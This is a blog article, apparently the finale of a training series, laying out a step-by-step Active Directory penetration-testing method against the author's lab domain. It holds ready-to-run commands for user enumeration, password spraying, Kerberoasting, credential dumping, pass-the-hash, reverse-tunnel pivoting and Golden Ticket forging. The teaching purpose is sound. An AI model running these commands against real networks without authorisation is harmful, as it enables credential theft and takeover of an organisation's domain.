Active Directory Pentesting Methodology: Crafting Strategies for Success
17 min read
February 11, 2024

Introduction
Welcome to the culmination of our journey into the realm of Active Directory auditing. Throughout this series, we’ve embarked on a comprehensive exploration, unraveling the intricacies of this fundamental component of modern network security. Designed with aspiring pentesters in mind, this series aims to demystify the complexities of Active Directory, providing a solid foundation upon which to build your expertise.
As we delve into this final chapter, we’ll consolidate the knowledge accumulated thus far, distilling the essence of each phase into a streamlined methodology. Whether you’re a novice seeking to grasp the basics or a seasoned professional looking to refine your techniques, this article offers a high-level overview of the key concepts and fundamental strategies essential for conducting an effective Active Directory audit.
So, whether you’re embarking on your first foray into network security or seeking to enhance your skills in this ever-evolving field, join me as we navigate the intricate landscape of Active Directory auditing. Together, let’s unlock the secrets of network penetration and control, empowering ourselves to safeguard against the myriad threats lurking within the digital domain.
Navigating this Article: A Guide to Effective Use
During this article, I’ll provide a high-level overview of the various phases typically involved in an Active Directory audit. The aim is to give you a simplified yet comprehensive outline of all the concepts and basic techniques covered throughout the series. Throughout the article, I’ll highlight specific sections that link to the corresponding chapters where the techniques were discussed in detail. Additionally, there may be instances where I include entire chapters to ensure clarity, as condensing the content excessively could compromise its effectiveness. That being said, I trust you’ll find this overview helpful in grasping the fundamentals of Active Directory auditing. Let’s dive in!
Exploring Fundamental Concepts: Building a Solid Foundation
The fundamental theory required to comprehend the components of Active Directory is presented in the initial chapter. While Active Directory encompasses a wide array of concepts, this chapter will provide you with the essential understanding of its inner workings.
Initiating the Active Directory Odyssey: Unveiling Key Concepts and Building the Foundations
On the other hand, for a deeper dive into users, groups, and Active Directory machines, I’ve crafted the following chapter to provide an introductory overview of these components and how to enumerate them:
User-Centric Pentesting: Unveiling Secrets with PowerView and PowerSploit
If you have the opportunity and resources, I strongly recommend setting up your own lab environment. You can achieve this by repurposing an older computer using Proxmox or creating a virtualized environment with VMware or VirtualBox. I have designed a dedicated lab creation series that addresses this specific need. Feel free to explore it if you wish to dive deeper into this hands-on experience.
Building the Offensive Security Playground: A Step-by-Step Guide
Identifying Domain Controllers: The First Step
Typically, audits of this nature are conducted with the assumption that an attacker has already gained access to the company’s internal network. As a result, one of the initial and crucial steps is to identify the location of the domain controllers. This is a pivotal task, as domain controllers often contain valuable information and serve as potential targets for future attacks.
To enumerate these domain controllers, you can employ various tools and methods. For instance, using ‘nmap’ to scan for the LDAP port or ‘nslookup’ to query the SRV record for LDAP can be effective:
sudo nmap -sS --open -p389 192.168.253.0/24
nslookup -q=srv _ldap._tcp.dc._msdcs.shadow.local
Once you’ve initiated the process, it becomes vital to gather additional information from the machines within the domain. In this context, leveraging NTLM via SMB proves to be an ideal approach:
ntlm-info smb 192.168.253.130
Continuing with SMB, another avenue worth exploring is identifying machines that allow connections with null sessions. This can be accomplished using either CrackMapExec or Enum4linux:
Using CrackMapExec:
crackmapexec smb <ip_range> -u "" -p ""
Using Enum4linux:
enum4linux -u "" -p "" -a <ip>
When using enum4linux, it’s important to recognize that it can provide a wealth of information, particularly if you gain access with null credentials:
- User and Group Data: Enum4linux can uncover user and group details, such as usernames, descriptions, and memberships, offering valuable insights for reconnaissance.
- Share and Permissions: It systematically lists shared folders along with their associated permissions, highlighting potential vulnerabilities arising from open shares with weak security measures.
- Password Policy and Hashes: Enum4linux has the capability to expose password policies, facilitating password-based attacks. In certain scenarios, it can also extract password hashes, which can be used for offline cracking.
Furthermore, it’s worth attempting to gain access to machines through the Guest user account. The commands remain the same as before, with the only difference being setting the username (-u) to “Guest”.
In many cases, this approach will grant you access to a machine, enabling you to inspect its shared folders. Fortuitously, you may come across domain credentials, significantly enhancing your chances of success. It’s worth noting that, in some instances, domain administrator accounts have been discovered within these folders. To establish a connection, you can utilize the following command:
impacket-smbclient -no-pass <IP_Target>
To download files locally, you can also use the following command:
smbclient //<ip>/<share>
mask ""
recurse
prompt
mget*
In addition to these services, exploring internal network websites can yield valuable access to machines and credentials with high privileges. Often overlooked and outdated, these pages offer ripe opportunities for investigation. To streamline this process, two key tools are recommended assuming access to an internal subnet.
Firstly, Aquatone provides a comprehensive list of pages alongside corresponding screenshots, offering a quick overview of all available pages:
cat ips.txt | aquatone -ports xlarge
This generates a file named “aquatone_urls.txt” containing all discovered URLs. Subsequently, passing this file to a vulnerability scanner like Nuclei completes the investigation:
cat aquatone_urls.txt | nuclei
Nuclei often unveils access points for pages with flawed credentials or CVEs, potentially granting even remote code execution. While a detailed discussion of these tools is reserved for future articles, they remain essential components of any comprehensive assessment.
Finally, for a relatively secure approach to username enumeration without triggering account lockouts within the domain, you can utilize Kerbrute. The following command accomplishes this task:
/kerbrute_linux_amd64 userenum -d shadow.local usernames.txt
Acquiring Valid Credentials: Gaining Access to the Network
In the previous phase, you should have obtained Active Directory usernames. However, what’s crucial now is acquiring valid credentials, specifically the passwords associated with these accounts. One effective method for this is to employ the Kerberos ASREProast attack, which enables the retrieval of tickets that, when cracked, can yield a user’s password.
To execute this attack, you can use the following commands:
- Obtain tickets with Impacket’s
GetNPUsers:
impacket-GetNPUsers -userfile usernames.txt -dc-ip 192.168.253.130 -format hashcat -outputfile asreproast-hashes.txt
- Attempt to crack the obtained hashes:
hashcat -m 18200 --force -a 0 asreproast-hashes.txt pass.txt
An alternative approach to gaining access is to execute brute force attacks using tools like crackmapexec or kerbrute. However, it’s crucial to consider the domain’s password policy to prevent user account lockouts before proceeding with these attacks.
Using kerbrute for password spraying with a safe mode:
./kerbrute_linux_amd64 passwordspray -d shadow.local usernames.txt Password123 --safe
Brute forcing with Kerbrute, considering the password policy:
cat userpass.txt | ./kerbrute -d shadow.local bruteforce -
Using crackmapexec for SMB with a list of usernames and a common password:
crackmapexec smb 192.168.253.130 -u users.txt -p Password1
Attempting SMB access with a specific username and a password list:
crackmapexec smb 192.168.253.128 -u "ironhammer" -p password.txt
Finally, if you are not directly connected via VPN, you may attempt to obtain NTLMv2 hashes or execute NTLM relay. These attacks have the potential to provide both usernames and passwords for accessing machines. In the optimal scenario, utilizing the ‘NTLM Relay’ attack, you can intercept traffic from administrator users, potentially allowing you to dump the Security Account Manager (SAM) from the target machines.
Advanced Enumeration with Domain Users: Expanding Your Reach
Once you’ve acquired a domain user, a multitude of possibilities within Active Directory become accessible. One of the most compelling methods for obtaining credentials with elevated privileges in the domain is through the Kerberoast attack:
- Retrieve Service Principal Names (SPNs) using Impacket:
impacket-getUserSPNs 'shadow.local/beruinsect:Password4' -dc-ip 192.168.253.130 -outputfile kerberoast-hashes.txt
- Attempt to crack the obtained Kerberoast hashes:
hashcat -m 13100 --force -a 0 kerberoast-hashes.txt pass.txt
Alternatively, you could initiate login sessions on other machines using the user accounts you’ve identified. There were primarily two common options for this, which we encountered: evil-winrm and psexec. Additionally, Remote Desktop Protocol (RDP) can serve as another viable method for accessing and managing machines within the network. However, to utilize any of these methods successfully, your user account or the targeted computer had to meet certain requirements. I delved deeper into these concepts in the following chapter.
Mastering Windows Remote Secrets: Techniques and Tools for Unveiling Hidden Realms
For practical purposes, here are three example commands employing these tools:
evil-winrm -i 192.168.253.130 -u administrator -p 'P@$$w0rd!'impacket-psexec [email protected]xfreerdp /d:domain /u:<username> /p:<password> /v:<ip>
After logging in, the first thing I recommend is to scan all directories for sensitive files to find credentials or passwords. You’ll be surprised how often such information is left accessible on machines. To automate this process, you can utilize the following PowerShell script:
Get-ChildItem -Include *.txt,*.pdf,*.xls,*.xlsx,*.doc,*.docx,*.kdbx,*.ini,*.log,*.xml,*.git* -File -Recurse -ErrorAction SilentlyContinue -Exclude desktop.ini
Another alternative is to use LaZagne. This tool allows you to automate the gathering of credentials.
GitHub - AlessandroZ/LaZagne: Credentials recovery project
On the other hand, it’s recommended that you gather information from the entire domain to better understand how to reach your targets effectively. Here are some questions you should consider:

Anyway, to delve deeper into the process of collecting all this information with tools like PowerView, I’ve dedicated an entire chapter to this topic.
Active Directory Enumeration: Automated and Manual Techniques for Privilege Escalation
It’s worth noting that concurrently, it’s advisable to run Bloodhound to swiftly and effortlessly gather all domain information. Below is a Bloodhound-python command to collect this data (more information also included in the chapter I just commented):
bloodhound-python -u beruinsect -p 'Password1' -ns 192.168.253.120 -d shadow.local -c all --zip
Privilege Escalation and Pivoting: Scaling Your Influence
Once we have gathered the necessary information and gained a comprehensive understanding of the domain, the next logical step is to attempt to escalate privileges on the machines. This allows us to explore the possibility of accessing additional information or even gaining control over the entire domain. BloodHound often provides valuable insights into potential privilege escalation paths, making it a crucial tool in our arsenal. Additionally, if we identify machines within the network to which we previously lacked access, pivoting to this new network can open up fresh opportunities for exploration.
Privilege escalation on machines typically revolves around four primary types of vulnerabilities:
- DLL hijacking: DLL hijacking involves exploiting insecure loading mechanisms in Windows applications to execute malicious code by replacing a legitimate Dynamic Link Library (DLL) with a malicious one. When an application attempts to load a DLL, if the DLL is not found in the specified path, Windows searches several predefined directories, including the current working directory. Attackers can place a malicious DLL with the same name as the one expected by the application in a directory that is searched before the legitimate one, thereby causing the application to load the malicious DLL instead.
- Unquoted Service Paths: Unquoted service paths refer to a vulnerability where the path to an executable used by a Windows service does not have quotes around it. This can lead to unintended behavior when the service attempts to execute the executable. Specifically, if the path contains spaces and is not enclosed in quotes, Windows may interpret the executable’s path incorrectly, potentially allowing an attacker to substitute a malicious executable in place of the intended one.
- Exploiting Scheduled Tasks: Exploiting scheduled tasks involves leveraging misconfigured or insecurely configured scheduled tasks in Windows to execute arbitrary commands or code with elevated privileges. Attackers can exploit weaknesses in the configuration of scheduled tasks to gain unauthorized access or execute malicious actions on the system.
- SeImpersonatePrivilege: SeImpersonatePrivilege is a user right that allows a process to impersonate any token that has the “Impersonate a client after authentication” user right. This privilege is often assigned to services or processes that require the ability to impersonate a client’s security context, such as server applications that handle client requests. However, if this privilege is misconfigured or granted unnecessarily, it can be exploited by attackers to impersonate other users or escalate their privileges within the system. Attackers may abuse this privilege to gain unauthorized access to sensitive resources or execute malicious actions while masquerading as legitimate users or processes.
Additionally, I recently authored three privilege escalation techniques leveraging common groups in Active Directory environments.
As for pivoting, I prefer using chisel due to its convenience and reliability. Specifically, I opt for dynamic remote port forwarding, which I find to be the most comfortable and firewall-friendly approach.
To set up chisel on the server side:
chisel_linux server -p 1234 -reverseAnd on the client side for Windows:
chisel_windows.exe client <ServerIP>:1234 R:<LocalSOCKSPort>:socksFor more information and techniques I leave you the next chapter of the series:
Mastering Active Directory Pivoting: Advanced Techniques and Tools
Credential Dumping and Lateral Movement: Expanding Your Foothold
Once we’ve obtained a user with elevated privileges on a machine, the next logical step is to attempt to extract all possible credentials stored on that machine. This enables us to facilitate lateral movement within the network using the newly acquired credentials, or in more advanced cases, to even extract the domain database (NTDS) if we’ve obtained administrator credentials.
One of the most convenient tools for this task is secretsdump, as it simplifies the remote credential dumping process:
impacket-secretsdump <user>@<ip>
However, there are various other tools and techniques available, such as the popular Mimikatz. You can explore the different credential dumping techniques in detail in the dedicated chapter of our series:
Windows Authentication Deep Dive: Unveiling Protocols, Credential Storage, and Extraction Techniques
If you manage to obtain NTLM hashes through the credential dump, you can utilize them for lateral movement using the Pass the Hash technique. Pass the Hash involves using the captured NTLM hashes to authenticate and gain access to other machines within the network without needing the plaintext passwords.
impacket-psexec [email protected] -hashes ":c4b0e1b10c7ce2c4723b4e2407ef81a2"
Additionally, “Over Pass The Hash” serves as a sophisticated lateral movement technique beyond the conventional Pass the Hash approach. It involves the strategic use of a compromised user’s NTLM hash or AES keys to request Kerberos TGT tickets. This advanced method is pivotal for executing privilege escalation and lateral movement within a target system. By exploiting the Kerberos authentication protocol, attackers can seamlessly traverse the network, accessing various resources without the need for the actual user’s plaintext password.
impacket-getTGT shadow.local/ironhammer -hashes :7247e8d4387e76996ff3f18a34316fdd -dc-ip 192.168.253.130
export KRB5CCNAME=/home/rsgbengi/Desktop/lab/kerberos/ironhammer.ccache
impacket-psexec -dc-ip 192.168.253.130 -target-ip 192.168.253.131 -no-pass -k shadow.local/[email protected]
Another key strategy for lateral movement is leveraging Kerberos tickets, known as Pass the Ticket. This technique utilizes Kerberos tickets obtained from compromised accounts, allowing attackers to authenticate and gain access to other network resources seamlessly, thus bypassing the need for plaintext passwords.
lsassy -d shadow.local -u ironhammer -p Password4 192.168.253.131 -K tickets
export KRB5CCNAME=/home/rsgbengi/Desktop/lab/kerberos/tickets/beru.ccache
Achieving domain administrator credentials marks a significant milestone, as it grants complete control over the domain. With such access, the secretsdump command can be used to extract the NTDS, unlocking access to all users and machines within the domain. This chapter has detailed various techniques for extracting the domain database, highlighting their importance in the context of network penetration and control.
Unveiling the Secrets of Domain Controllers: A Journey into Active Directory Security
Domain Dominance: Establishing Control
This final phase is not typically part of standard pentesting procedures and is often more relevant to red teams seeking to establish persistence within a domain. Nonetheless, I’ve included it because I believe it represents the pinnacle of what can be achieved in Active Directory auditing.
Firstly, we have what is commonly known as a “Silver Ticket”. This type of ticket is utilized to maintain persistent access to a specific service within the Active Directory environment. To create a Silver Ticket, one requires the NT hash of the account running the targeted service. This technique proves particularly valuable in scenarios where access to services such as CIFS or LDAP on a domain controller has been obtained.
The second option is known as a “Golden Ticket”, which, as the name suggests, is even more powerful than the Silver Ticket. Unlike the Silver Ticket technique, creating a Golden Ticket requires compromising the entire domain or obtaining the NT hash of the user krbtgt, which is necessary for forging this type of ticket.
With a Golden Ticket, an attacker can fabricate tickets for any service on any machine within the domain, granting unparalleled access and control, thus making it an exceptionally potent technique.
To illustrate, you can use tools like impacket-ticketer to generate a Golden Ticket by providing the domain SID and the NT hash of the krbtgt user:
impacket-ticketer -domain-sid S-1-5-21-1545742773-2923955266-673312136 -nthash 011948128d80ec39af3a837c5d153dea -domain shadow.local administratorAfter generating the Golden Ticket, you can use it to authenticate and gain access to machines within the domain. For example, you can use impacket-psexec to execute commands on a target machine:
export KRB5CCNAME=/home/rsgbengi/Desktop/lab/kerberos/administrator.ccache
impacket-psexec -dc-ip 192.168.253.130 -target-ip 192.168.253.130 -no-pass -k shadow.local/[email protected]For both techniques, you can refer to the following link for further information:
Decoding Kerberos: Understanding the Authentication Process and Main Attacks
Conclusion
In traversing the depths of Active Directory auditing, we’ve embarked on a journey from foundational concepts to advanced techniques, delving into the intricacies of network penetration and control. This series has been crafted with the aim of equipping junior pentesters with the essential knowledge to conduct proficient audits while providing references for further exploration.
By navigating through the various phases outlined in this article, you’ve gained a comprehensive understanding of Active Directory auditing. From basic reconnaissance to privilege escalation and lateral movement, each step has been meticulously detailed, allowing you to navigate the complex landscape of network security with confidence.
Furthermore, the inclusion of advanced techniques such as DLL hijacking, Pass the Hash, and Golden Ticket forging illustrates the depth of knowledge required to achieve domain dominance. While these methods may not align with standard pentesting procedures, their inclusion underscores the significance of persistence within a domain environment.
As you continue to hone your skills in Active Directory auditing, I encourage you to leverage the wealth of resources provided throughout this series. Whether it’s setting up your own lab environment or exploring specialized tools like BloodHound and LaZagne, the possibilities for learning and growth are endless.
In closing, I trust that this series has empowered you to navigate the complexities of Active Directory with ease, laying the foundation for a successful career in cybersecurity. Remember, knowledge is the key to resilience in the ever-evolving landscape of network security. Keep exploring, keep learning, and never cease to push the boundaries of your expertise.
Happy auditing!
Chapters
Previous chapter

💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.